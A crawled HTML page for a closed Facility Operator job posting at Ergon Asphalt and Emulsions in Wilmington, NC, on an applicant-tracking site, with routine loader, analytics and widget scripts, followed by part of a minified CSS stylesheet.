

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ergoncareers.applicantpro.com/jobs/2773676.html
body_size: 7129
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768414675"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768414675';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601132.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"11209","career_site_name":"Ergon Asphalt and Emulsions, Inc","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"8606","organization_name":"Ergon, Inc.","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Ergon Asphalt and Emulsions - Facility Operator - Wilmington, NC - Ergon Asphalt and Emulsions, Inc Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Ergon Asphalt and Emulsions - Facility Operator, Wilmington, NC, United States, Operations" />
		
				<meta property="og:image" content="http://ergoncareers.applicantpro.com/images/4/11209/20220608140918-Ergon_fblogo6.8.jpg" />
		<meta property="og:image:secure_url"  content="https://ergoncareers.applicantpro.com/images/4/11209/20220608140918-Ergon_fblogo6.8.jpg" />
				<meta property="og:description" content="We currently have 3 open facility operator positions. 
Facility Operator - Working with a tight-knit team to solve the everyday issues of producing high quality asphalt binder.
We are a great company with great pay and great benefits. Ergon Asphalt &amp; Emulsions is a relationship-driven company that values each employee's willingness to learn and contribute to the team. We are family owned with ..." />
		<meta property="og:title" content="Ergon Asphalt and Emulsions - Facility Operator - Wilmington, NC" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/ergoncareers/jobs/2773676/NC-North-Carolina/Wilmington/Ergon-Asphalt-and-Emulsions-Facility" />
				
				<meta name="description" content="We currently have 3 open facility operator positions. " /><meta name="keywords" content="Ergon Asphalt and Emulsions - Facility Operator, Wilmington, NC, United States, Operations" /><link href="https://www.applicantpro.com/openings/ergoncareers/jobs/2773676/NC-North-Carolina/Wilmington/Ergon-Asphalt-and-Emulsions-Facility" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2773676.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://ergoncareers.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://ergoncareers.applicantpro.com//jobs/2773676.html";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Ergon Asphalt and Emulsions, Inc" src="/images/4/11209/20220608140737-Ergon_header6.8.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2773676&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2773676 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2773676' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 8606, domainId : 11209, domainTitle : "Ergon Asphalt and Emulsions, Inc", jobListingId : 2773676, jobInfo : {"mdiCalendar":"Posted 15-Feb-2023 (CST)","mdiMapMarker":"Wilmington, NC, USA","mdiBulletList":"Hourly","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Ergon%20Asphalt%20and%20Emulsions%20-%20Facility%20Operator%20at%20Ergon%20Asphalt%20and%20Emulsions%2C%20Inc&body=Apply%20for%20the%20Ergon%20Asphalt%20and%20Emulsions%20-%20Facility%20Operator%20at%20Ergon%20Asphalt%20and%20Emulsions%2C%20Inc%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fergoncareers%2Fjobs%2F2773676", siteCss : {"accent":"#335EA4"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "eaaabaf5_apppro_ergoncareers", 
					style: "sidebar", 
					title: "Ergon Asphalt and Emulsions - Facility Operator", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="3" href="https://ergoncareers.applicantpro.com/jobsbyorganization/" target="_blank">All Ergon Current Job Openings</a></li></ul>	</li>
</ul>	</div>
</div>
<img alt="." src="https://ergoncareers.applicantpro.com/jobs/images/11209-2773676.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODQxNDY3NTQ3MWFmODc0ODQ2NDBiMzYwNzE5NDRlNTMwNjZhNDVmNzVmOGMxZWFjMDVjZjY3NTJmMWYwYzhlNTQxZWZkNzUxNGI3YzM5NWY4ZTRiZGE5ZWIxNmNjN2VjNmJlNmNiNmZhZjAyOGM3"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="3,31,233,76" href="http://ergoncareers.com/" target="_self" alt="Company Homepage" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '11209';
					var job = '2773676';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://ergoncareers.applicantpro.com/stats/" : "http://ergoncareers.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://ergoncareers.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ergoncareers.applicantpro.com/js/web-components/assets/style.css?version=live202601132.0
body_size: 35021
content:
.w-notification-manager{position:fixed;inset:0 0 0 auto;z-index:1000;pointer-events:none;width:280px;overflow-x:hidden}.w-notification-manager--left{right:auto;left:0}.w-notification-manager .w-alert{position:relative;z-index:400;left:0;right:0;margin:8px;flex-grow:1;pointer-events:all}.w-accordion{z-index:1}.w-accordion--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-accordion__item{position:relative}.w-accordion button.w-accordion__expand-icon{color:rgba(var(--w-base-color-rgb),.4)}.w-accordion__expand-icon{margin-right:4px}.w-accordion--rotate-icon .w-accordion__expand-icon{transition:.25s 0s ease-in-out}.w-accordion__expand-icon--rotate90{transform:rotate(-90deg)}.w-accordion__expand-icon--expanded{transform:rotate(-180deg)}.w-accordion__expand-icon--expanded.w-accordion__expand-icon--rotate90{transform:rotate(0)}.w-accordion__expand-icon .w-icon:before{font-size:1.1em}.w-accordion__item-title{position:relative;display:flex;align-items:center;font-size:17px;padding:4px;user-select:none;cursor:pointer;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);-webkit-tap-highlight-color:transparent}.w-accordion__item--disabled .w-accordion__item-title{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-accordion--no-icon .w-accordion__item-title,.w-accordion--icon-right .w-accordion__item-title{padding-left:12px}.w-accordion__item:first-child .w-accordion__item-title{border-top-color:transparent}.w-accordion__item-title:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-accordion__item-title:focus:before,.w-accordion__item-title:hover:before{opacity:.03}.w-accordion__item-title:active:before{opacity:.05}.w-accordion__item--disabled .w-accordion__item-title:before{display:none}.w-accordion__item-content{padding:8px 12px}.w-alert{position:relative;margin-top:16px;margin-bottom:16px;padding:8px;font-size:14px;border-radius:4px;border:0 solid currentColor}.w-alert--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--bold{font-weight:700}.w-alert--has-icon{display:flex;align-items:center}.w-alert--border,.w-alert--outline{border-width:1px}.w-alert--tile{border-radius:0}.w-alert--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-alert--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-alert--one-border,.w-alert--plain{border:transparent}.w-alert:before,.w-alert:after{position:absolute;inset:0;background-color:currentColor;pointer-events:none}.w-alert--border-left{padding-left:12px}.w-alert--border-right{padding-right:12px}.w-alert--border-top{padding-top:12px}.w-alert--border-bottom{padding-bottom:12px}.w-alert--one-border:before{content:"";opacity:.3}.w-alert--border-left:before{right:auto;width:4px;border-top-left-radius:inherit;border-bottom-left-radius:inherit}.w-alert--border-right:before{left:auto;width:4px;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.w-alert--border-top:before{bottom:auto;height:4px;border-top-left-radius:inherit;border-top-right-radius:inherit}.w-alert--border-bottom:before{top:auto;height:4px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-alert--one-border.w-alert--icon-outside:before{content:"";opacity:.7;width:3px}.w-alert:after{opacity:.12;content:"";border-radius:inherit}.w-alert--outline:after{display:none}.w-alert--bg:after{background-color:#fff;opacity:.1}.w-alert__dismiss.w-button{align-self:flex-start;margin-left:8px;margin-top:-2px;margin-right:-2px}.w-alert .w-alert__icon{opacity:.9;align-self:flex-start;margin-right:8px;font-size:1.3em}.w-alert--has-icon .w-alert__content{flex-grow:1}@-moz-document url-prefix(){.w-alert--has-icon .w-alert__content{margin-top:.18em}}.w-alert--icon-outside .w-alert__icon{position:absolute;opacity:1;left:1px;z-index:1;transform:translate(-50%);border:1px solid rgba(var(--w-base-bg-color-rgb),.7);background-color:rgb(var(--w-base-bg-color-rgb))}.w-alert--icon-outside .w-alert__icon:before{transform:scale(1.05)}.w-alert--icon-outside .w-alert__content{padding-left:12px}.w-alert.size--xs,.w-alert.size--sm{padding-top:4px;padding-bottom:4px}.w-alert.size--md{padding-top:8px;padding-bottom:8px}.w-alert.size--lg{padding-top:12px;padding-bottom:10px}.w-alert.size--xl{padding-top:12px;padding-bottom:12px}.w-autocomplete{display:flex;flex-wrap:wrap;gap:4px;position:relative;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);padding:2px 4px;user-select:none}.w-autocomplete--open{border-bottom-left-radius:0;border-bottom-right-radius:0}.w-autocomplete__selection{display:flex;align-items:center;background:rgba(var(--w-contrast-bg-color-rgb),.035);border:1px solid rgba(var(--w-contrast-bg-color-rgb),.05);border-radius:4px;padding:0 2px 0 4px;flex-shrink:0}.w-autocomplete__selection span{margin-top:-1px;line-height:1}.w-autocomplete__selection .w-button .w-icon:before{font-size:.8em;line-height:0}.w-autocomplete__input{min-width:0;flex:1 1 0;color:inherit;border:none;background-color:transparent;line-height:18px}.w-autocomplete__placeholder{color:rgba(var(--w-base-color-rgb),.5);pointer-events:none;line-height:18px}.w-autocomplete__menu{position:absolute;inset:100% -1px auto;max-height:clamp(20px,400px,80vh);margin-top:-1px;margin-left:0;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.2);border-top:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;overflow:auto;z-index:10}.w-autocomplete__menu li{position:relative;list-style-type:none;margin:0;padding:4px 8px}.w-autocomplete__menu li:hover{background-color:rgba(var(--w-primary-color),.1)}.w-autocomplete__menu li:before,.w-autocomplete__menu li:after{content:"";position:absolute;inset:0}.w-autocomplete__menu li.highlighted:before{border-left:2px solid transparent;border-left-color:var(--w-primary-color);opacity:.3}.w-autocomplete__menu li.highlighted:after{background-color:var(--w-primary-color);opacity:.1}li.w-autocomplete__no-match--default:hover{background-color:transparent}.w-badge-wrap{position:relative;display:inline-flex}.w-badge{position:absolute;display:flex;align-items:center;justify-content:center;user-select:none;border-radius:99em;height:16px;line-height:16px;min-width:16px;z-index:1;padding:0 4px}.w-badge--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--inline{position:static}.w-badge--round{aspect-ratio:1;min-width:0;padding:0}.w-badge.size--xs{font-size:10px;height:14px;line-height:14px;min-width:14px}.w-badge.size--xs--round{width:14px;padding:0 7px}.w-badge.size--sm{font-size:10px;height:16px;line-height:16px;min-width:16px}.w-badge.size--md{font-size:12px;height:18px;line-height:18px;min-width:18px}.w-badge.size--lg{font-size:14px;height:22px;line-height:22px;min-width:22px}.w-badge.size--xl{font-size:16px;height:26px;line-height:26px;min-width:26px}.w-badge--top{top:0}.w-badge--bottom{bottom:0}.w-badge--left{right:100%}.w-badge--right{left:100%}.w-badge--overlap.w-badge--top{margin-top:-4px}.w-badge--overlap.w-badge--bottom{margin-bottom:-4px}.w-badge--overlap.w-badge--left{margin-right:-12px}.w-badge--overlap.w-badge--right{margin-left:-12px}.w-badge--overlap.w-badge--top.size--xs{margin-top:-2px}.w-badge--overlap.w-badge--bottom.size--xs{margin-bottom:-2px}.w-badge--overlap.w-badge--top.size--sm{margin-top:-3px}.w-badge--overlap.w-badge--bottom.size--sm{margin-bottom:-3px}.w-badge--overlap.w-badge--top.size--lg{margin-top:-6px}.w-badge--overlap.w-badge--bottom.size--lg{margin-bottom:-6px}.w-badge--overlap.w-badge--top.size--xl{margin-top:-8px}.w-badge--overlap.w-badge--bottom.size--xl{margin-bottom:-8px}.w-badge--dark{color:#fffffff2}.w-badge--outline{background-color:transparent;border-color:currentColor}.w-badge--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-badge--dot.w-badge{min-width:0;padding:0;aspect-ratio:1}.w-badge--dot.size--xs{height:5px}.w-badge--dot.size--sm{height:7px}.w-badge--dot.size--md{height:9px}.w-badge--dot.size--lg{height:11px}.w-badge--dot.size--xl{height:12px}.w-breadcrumbs{display:flex;align-items:center}.w-breadcrumbs.size--xs{font-size:11px}.w-breadcrumbs.size--sm{font-size:13px}.w-breadcrumbs.size--md{font-size:15px}.w-breadcrumbs.size--lg{font-size:17px}.w-breadcrumbs.size--xl{font-size:20px}.w-breadcrumbs__separator{margin-left:4px;margin-right:4px}.w-button{position:relative;display:inline-flex;flex-shrink:0;outline:none;border-radius:4px;background-color:#0000001a;border:1px solid rgba(0,0,0,.04);padding-left:8px;padding-right:8px;box-shadow:0 0 0 transparent;vertical-align:middle;align-self:center;align-items:center;justify-content:center;white-space:nowrap;text-overflow:ellipsis;user-select:none;cursor:pointer;color:inherit;font-family:inherit;z-index:1;transition:all .25s,background-color 0s,padding 0s;-webkit-tap-highlight-color:transparent}.w-button--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 